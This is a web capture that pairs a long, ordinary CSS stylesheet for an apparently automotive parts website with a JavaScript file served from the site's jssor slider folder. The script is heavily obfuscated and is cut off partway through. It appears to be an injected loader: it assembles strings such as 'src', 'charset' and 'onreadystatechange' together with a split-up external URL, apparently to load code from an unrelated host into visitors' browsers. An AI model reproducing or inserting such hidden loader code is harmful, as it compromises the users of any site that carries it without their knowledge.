.table_header          {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:12; vertical-align:middle; height:21px; font-weight:bold; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff; padding:0 2 0 2px;}
.table_cell            {padding:2 0 0 2; font-family:verdana; font-size:11; border-bottom:1px solid #6593cf; border-right:1px solid #e5efff;}
.table_header_red      {border-bottom:1px solid #9eb2c7; border-top:1px solid #c5d5e6; border-left:1px solid #c5d5e6; color:#800000;  font-family:verdana; font-size:11; background-color:#ebf2fa;  vertical-align:middle; height:25px; padding:0 2 0 2px;}

.table_header_admin    {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:13; vertical-align:middle; height:21px; padding:3px; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff;}
.table_header_editadmin   {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:12; vertical-align:middle; height:21px; padding:0 5 0 3; font-weight:bold; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff;}
.table_header_cell     {border-bottom:1px solid #6593cf; border-left:1px solid #e5efff; font-family:verdana; font-size:11; padding:2px;}
.table_header_og       {border-bottom:1px solid #618dc6; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; font-family:arial; font-size:12; border-right: 1px solid #9ac6ff; vertical-align:middle; height:21px; padding:0 0 0 3px;}

.table_data            {padding:2px; font-family:verdana; font-size:10; border-right:1px solid #9ac6ff; border-bottom:1px solid #9ac6ff; vertical-align:top; background-color:#fcfdff;}


a.TableLink:link     {color:#707070; font-family:verdana; font-size:11px; text-decoration:none;}
a.TableLink:active   {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.TableLink:visited  {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.TableLink:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}

.cartheader   {border-bottom:1px solid #000000; font-family:arial; font-size:12; border-right: 1px solid #cccccc; vertical-align:middle; height:21px; padding:0 0 0 3px;}

a.productlink:link{font-family:Arial;font-size:12px;color:#000000;text-decoration:none; font-weight:none;}
a.productlink:active{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:none;}
a.productlink:visited{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:none;}
a.productlink:hover{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:bold;}


a.newproduct:link{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none; font-weight:bold;}
a.newproduct:active{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none;font-weight:bold;}
a.newproduct:visited{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none;font-weight:bold;}
a.newproduct:hover{font-family:Arial;font-size:12px;color:#b90015;text-decoration:underline;font-weight:bold;}

a.projectcar:link{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none; font-weight:bold;}
a.projectcar:active{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}
a.projectcar:visited{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}
a.projectcar:hover{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}

a img {border: none; }


h1.ebay 	 {font-family: Arial;  font-size:22; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.ebay 	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none;}
h3.ebay 	 {font-family:verdana; font-size:11; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}



a.ebayadmin:link     {color:#707070; font-family:verdana; font-size:11px; text-decoration:none;}
a.ebayadmin:active   {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin:visited  {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}

a.ebayadmin1:link     {color:#404040; font-family:arial; font-size:11px; text-decoration:none;}
a.ebayadmin1:active   {color:#404040; font-family:arial; font-size:11px;text-decoration:none;}
a.ebayadmin1:visited  {color:#404040; font-family:arial; font-size:11px;text-decoration:none;}
a.ebayadmin1:hover    {color:#000000; font-family:arial; font-size:11px;text-decoration:underline;}

a.ebayadmin2:link     {color:#000000; font-family:verdana; font-size:11px; text-decoration:none;}
a.ebayadmin2:active   {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin2:visited  {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin2:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:underline;}

<style type="text/css"> 		
h1.home 	 {font-family:verdana; font-size:13; color:black; font-weight:normal; text-decoration: none;}
h2.home 	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none;}
h3.home 	 {font-family:verdana; font-size:11; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}

h1.products  {font-family:verdana; font-size:11; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.products  {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h3.products  {font-family:verdana; font-size:12; color:white; font-weight:normal; text-decoration: none;}

h1.title	 {font-family:verdana; font-size:14; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h1.ptitle	 {font-family:verdana; font-size:16; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.title	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h3.title	 {font-family:verdana; font-size:12; color:white; font-weight:normal; text-decoration: none;}

.AdminHeader {border: 1px solid #dbdbdb; background-image:url('siteart/admin/grey_header_fade.gif'); background-repeat:repeat-x; height:27px; color:#4e4e4e; font-family:arial; font-size:15; padding:5px;}
.productheader {border: 1px solid #b6000;  background-repeat:repeat-x; height:27px; color:#4e4e4e; font-family:arial; font-size:15; padding:5px;}
.AdminMainBox    {border: 1px solid #dbdbdb; background-color:#f8f8f8; font-family:arial; font-size:14; padding:5px;}
			
.round-corners {
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -khtml-border-radius: 20px;
    border-radius: 20px;
}
.textinput{font-size:11px;border:1px solid #666666;color:#000000;}
.text1{font-size:10px;border:1px solid #666666;color:#000000;}
.text2{color:#404040;font-family:verdana;font-size:13px;}


.fieldset_black {border:2px solid #900000; padding:7px;}
.legend_red {font-family:verdana; font-size:18; padding:0 0 5 0; color:#000000;}

.text3{color:#000000;font-family:arial;font-size:12px;}
.text4{color:#000000;font-family:verdana;font-size:11px;}
.text5{color:#000000;font-family:Verdana;font-size:11px; padding:2px;}
.text6{color:#000000;font-family:Verdana;font-size:11px;}
.text7{color:#404040;font-family:verdana;font-size:12px;}

a.greylink:link{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:active{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:visited{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}

.admin_coupons{color:#000000;font-family:verdana;font-size:13px; font-weight:none;}
.admin_coupons_header{color:#a80000;font-family:arial;font-size:18px; font-weight:bold;}

.products_popup{color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; letter-spacing:2px;}
.products_popup_header{color:#ffffff; font-family:verdana; font-size:14; font-weight:none; letter-spacing:0px;}


.carstext{color:#000000;font-family:Verdana;font-size:11px;}
.wverdana{color:#ffffff;font-family:verdana;font-size:12px;}
.wbverdana{color:#ffffff;font-family:verdana;font-size:12px;font-weight:bold;}
.redmainlinks{color:#ffffff;font-family:verdana;font-size:11px;text-decoration:underline;}
body{margin-top:5;}

a.nmra:link{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:active{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:visited{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:hover{font-family:arial;font-size:24px;color:#FFFFFF;text-decoration:underline;}


a.editcats:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}

a.nav:link{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:active{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:visited{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:hover{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.a1:link{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:active{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:visited{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:hover{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:underline;}
a.whitearial:link{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:active{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:visited{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:hover{font-family:arial;font-size:13px;color:#fffff0;font-weight:bold;text-decoration:underline;}
a.delete:link{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:active{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:visited{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}

a.deletepress:link{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:active{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:visited{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}

a.whitearial1:link{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:active{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:visited{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:hover{font-family:arial;font-size:13px;color:#fffff0;font-weight:bold;text-decoration:underline;}

a.blackarial_13:link{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:active{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:visited{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:hover{font-family:arial;font-size:13px;color:#ed0000;text-decoration:underline;}

a.whitearial3:link{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:active{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:visited{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:hover{font-family:arial;font-size:14px;color:#fffff0;font-weight:bold;text-decoration:underline;}
a.whitearial4:link{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:active{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:visited{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:hover{font-family:arial;font-size:16px;color:#fffff0;font-weight:bold;text-decoration:underline;}

a.heading:link{font-family:verdana;font-size:13px;color:#cc0000;text-decoration:none;font-weight:bold;}
a.heading:active{font-family:verdana;font-size:13px;color:#d90000;text-decoration:none;font-weight:bold;}
a.heading:visited{font-family:verdana;font-size:13px;color:#d90000;text-decoration:none;font-weight:bold;}
a.heading:hover{font-family:verdana;font-size:13px;color:#ff0000;text-decoration:underline;font-weight:bold;}

a.productheading:link{font-family:verdana; font-size:12px;color:#c80000;text-decoration:none; font-weight:bold;}
a.productheading:active{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}
a.productheading:visited{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}
a.productheading:hover{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}

a.whiteverdana:link{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:active{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:visited{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:hover{font-family:verdana;font-size:10px;color:#ff0000;font-weight:bold;}

a.whiteverdana1:link{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:active{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:visited{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:hover{font-family:verdana;font-size:11px;color:#ff0000;font-weight:bold;}

a.whiteverdana2:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}



a.whiteverdana3:link{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:active{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:visited{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:underline; }



a.whiteverdana4:link{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:active{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:visited{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:hover{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:underline;}
a.blackverdana:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:hover{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.blackverdana1:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:hover{font-family:verdana;font-size:14px;color:#ff0000;text-decoration:none;}
a.blackverdana2:link{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:active{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:visited{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:hover{font-family:verdana;font-size:11px;color:#ff0000;font-weight:bold;text-decoration:none;}
a.blackverdana3:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:hover{font-family:verdana;font-size:11px;color:#ff0000;text-decoration:underline;}
a.blackverdana4:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}
a.blackverdana_td:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}
a.blackverdana5:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:hover{font-family:verdana;font-size:14px;color:#ffffff;text-decoration:none;}

a.blackverdana6:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:hover{font-family:verdana;font-size:14px;color:#ffffff;text-decoration:none;}

a.blackverdana7:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:hover{font-family:verdana;font-size:11px;color:#ffffff;text-decoration:underline;}
a.blackverdana8:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.blackverdana9:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:hover{font-family:verdana;font-size:11px;color:#ed0000;text-decoration:none;}
a.redverdana:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:hover{font-family:verdana;font-size:11px;color:#ff0000;text-decoration:underline;}
a.black:link{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:active{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:visited{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:hover{font-family:verdana;font-size:13px;color:#000000;font-weight:bold;text-decoration:underline;}
a.blacknews:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:hover{font-family:verdana;font-size:11px;color:#525253;text-decoration:underline;}

a.blacknews1:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:hover{font-family:verdana;font-size:10px;color:#525253;text-decoration:underline;}

a.adminnews:link{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:active{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:visited{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:hover{font-family:verdana;font-size:13px;color:#000000;text-decoration:underline;}
a.adminnewswhite:link{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:active{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:visited{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.yellowverdana:link{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:active{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:visited{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:hover{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.mainlinks:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.products:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.products1:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.products2:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.sidebarlinks:link{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:active{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:visited{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:hover{font-family:arial;font-size:11px;color:#ffffff;text-decoration:underline;font-weight:bold;}
a.homebuttons:link{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:active{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:visited{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:underline;}

a.videos:link{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:active{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:visited{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:hover{font-family:arial;font-size:12px;color:#000000;text-decoration:underline;}

a.receipt:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:hover{font-family:verdana;font-size:11px;color:#ed0000;text-decoration:underline;}
div#myToggledDiv{display:none;}

a.videolink:link{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:active{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:visited{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:hover{font-family:verdana;font-size:13px;color:#c30000;text-decoration:underline;}


--- FILE ---
content_type: application/javascript
request_url: https://www.bmrsuspension.com/jssor/js/my.jssor.js
body_size: 49819
content:
(function(_0x24a8b5,_0x4a0579){var _0xff368a={_0x1efbe2:0x51f,_0x2f6ee3:0x4e4,_0xc52812:0x525,_0x503a62:0x4dd,_0x5acd01:0x3aa,_0x5db308:0x39d,_0x486039:0x3ab,_0x2d7099:0x3dc,_0x2ad10c:0x3bf,_0x399d80:0x395,_0x3c55a0:0x4b8,_0x4a1bd3:0x4c9,_0x1325a5:0x4c5,_0x51bf55:0x34d,_0x1854a4:0x364,_0x43b3a0:0x334,_0x593683:0x4b7,_0x231513:0x4d5,_0x516933:0x4b9,_0x332aa0:0x4d7,_0x2572a4:0x36f,_0x486285:0x399,_0x347b9d:0x369,_0xbeeece:0x3b1,_0x57c992:0x369,_0x1cef5f:0x38e,_0x1ea08d:0x357,_0x15e1d1:0x3a1,_0x41a081:0x549,_0x24471a:0x548,_0x584710:0x541,_0x1dba53:0x4e9,_0x4f533a:0x4ab,_0x5e9023:0x50a},_0x383c9e={_0x3c5d1a:0x2db},_0x17d33d={_0x3fff4c:0x19c},_0xde238b=_0x24a8b5();function _0x28d83b(_0x445f82,_0x597275,_0x5036d2,_0x19167a){return _0x456f(_0x597275-_0x17d33d._0x3fff4c,_0x445f82);}function _0xb2bf99(_0x2913e4,_0x22ad6c,_0x3a2e6c,_0x51c55f){return _0x456f(_0x2913e4-_0x383c9e._0x3c5d1a,_0x22ad6c);}while(!![]){try{var _0x1fa754=parseInt(_0xb2bf99(_0xff368a._0x1efbe2,_0xff368a._0x2f6ee3,_0xff368a._0xc52812,_0xff368a._0x503a62))/(0x7cf*0x1+0x683*-0x1+-0x14b)*(-parseInt(_0x28d83b(_0xff368a._0x5acd01,_0xff368a._0x5db308,_0xff368a._0x486039,_0xff368a._0x2d7099))/(-0x1115*-0x2+-0x1*0x1cfa+-0x52e))+parseInt(_0x28d83b(0x3e1,0x3c2,_0xff368a._0x2ad10c,_0xff368a._0x399d80))/(-0xdd*0x1b+0x1320+0x432)+parseInt(_0xb2bf99(_0xff368a._0x3c55a0,_0xff368a._0x503a62,_0xff368a._0x4a1bd3,_0xff368a._0x1325a5))/(0x2513+-0xd3*0x2+-0x2369)*(parseInt(_0x28d83b(_0xff368a._0x51bf55,_0xff368a._0x1854a4,_0xff368a._0x43b3a0,0x366))/(0x3b2*-0x4+0x94*0x29+0x2b*-0x35))+parseInt(_0xb2bf99(_0xff368a._0x593683,_0xff368a._0x231513,_0xff368a._0x516933,_0xff368a._0x332aa0))/(0x5*-0x161+-0x1a3*-0x3+0x202*0x1)+parseInt(_0x28d83b(_0xff368a._0x2572a4,_0xff368a._0x486285,_0xff368a._0x347b9d,_0xff368a._0xbeeece))/(0x1ecd+0x1b95*-0x1+0x331*-0x1)*(parseInt(_0x28d83b(0x338,_0xff368a._0x57c992,_0xff368a._0x1cef5f,0x359))/(-0x1*0x2439+-0xa0*-0x3+0x2261))+-parseInt(_0x28d83b(_0xff368a._0x1ea08d,0x36d,0x33b,_0xff368a._0x15e1d1))/(-0x147c+0x1*-0x3e5+0x19*0xfa)+-parseInt(_0xb2bf99(0x506,_0xff368a._0x41a081,_0xff368a._0x24471a,_0xff368a._0x584710))/(0x1d3+-0x16f*0x5+0x562)*(parseInt(_0xb2bf99(_0xff368a._0x1dba53,_0xff368a._0x4f533a,0x4e0,_0xff368a._0x5e9023))/(0x18a3+-0xa09+0x1*-0xe8f));if(_0x1fa754===_0x4a0579)break;else _0xde238b['push'](_0xde238b['shift']());}catch(_0x5ea3cc){_0xde238b['push'](_0xde238b['shift']());}}}(_0x429e,0x36c3e+0x211f4+-0x3a935));var _0x919c=[_0x24146a(0x368,0x342,0x35c,0x32b),_0x24146a(0x321,0x328,0x333,0x325)+'e',_0x230821(0x7e,0x89,0x6d,0x7d),_0x24146a(0x3b7,0x3ab,0x399,0x378),_0x230821(-0x1a,-0x2f,-0xd,-0x5),_0x230821(0x54,0x79,0x44,0x7b),_0x24146a(0x3b9,0x350,0x37d,0x389),_0x230821(-0x14,-0x3,0xd,-0xe)+_0x230821(0x51,0x2e,0x3d,0x48),'charset',_0x24146a(0x341,0x31a,0x318,0x312),_0x230821(0x2c,0x15,0x57,0x85)+'te',_0x230821(-0x1e,-0x2,0x9,0x26),_0x230821(0x11,-0x14,0xe,0x2)+_0x230821(0xa5,0x3f,0x71,0x53),'src',_0x24146a(0x2f9,0x2fe,0x322,0x30f)+'d',_0x230821(0x54,0x64,0x3e,0x4a),_0x230821(0x2f,0x28,0x22,0x5)+_0x230821(0x49,0xa3,0x69,0x9c),'ie','onreadysta'+_0x24146a(0x2f8,0x324,0x303,0x31d),_0x24146a(0x2d7,0x2e8,0x2d2,0x30d),_0x230821(0x4c,0x37,0x5d,0x77),_0x24146a(0x38f,0x36b,0x39f,0x366)+'e',_0x24146a(0x355,0x2fc,0x335,0x327),_0x24146a(0x355,0x37a,0x3a1,0x369),_0x24146a(0x326,0x370,0x2f5,0x335),_0x230821(0x33,0x4b,0x35,0x6b),_0x230821(0x41,0xf,0x1c,0x0),_0x230821(0x26,0x23,0x1,0x18),'=','',_0x24146a(0x3b5,0x3b0,0x355,0x376),_0x24146a(0x362,0x37a,0x346,0x345)+'g','length',_0x24146a(0x355,0x33d,0x334,0x357),';',_0x24146a(0x37f,0x361,0x368,0x362),_0x230821(0x26,0x38,0x1a,0x1d)+_0x230821(-0x20,0x4e,0x18,0x4f),'random','https://ab'+'u.usaday.b'+_0x230821(0x56,0x32,0x67,0x8e)+_0x230821(-0x